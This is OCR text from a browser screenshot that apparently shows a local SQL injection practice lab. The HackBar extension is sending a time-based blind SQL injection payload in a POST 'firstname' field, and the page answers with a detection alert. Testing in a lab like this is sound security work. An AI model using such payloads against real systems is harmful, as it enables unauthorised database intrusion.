 192.168.81.139:8080/SQL/sql1
Not secure
http://192.168.81.139:8080/SQL/sql1.php
BT Linux panel
v2rayA
Cloud Shell
GoogleDriv
FOFA
192.168.81.139:8080 says
SQL Injection Detect
OK
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING
URL
http://192.168.81.139:8080/SQL/sql1.php
Enable
POST
enctype
application/x-www-form-urlencoded (raw)
ADD HEADER
Body
firstname=' and case when length(database())>5 then sleep(5) else 1
end&submit=Submit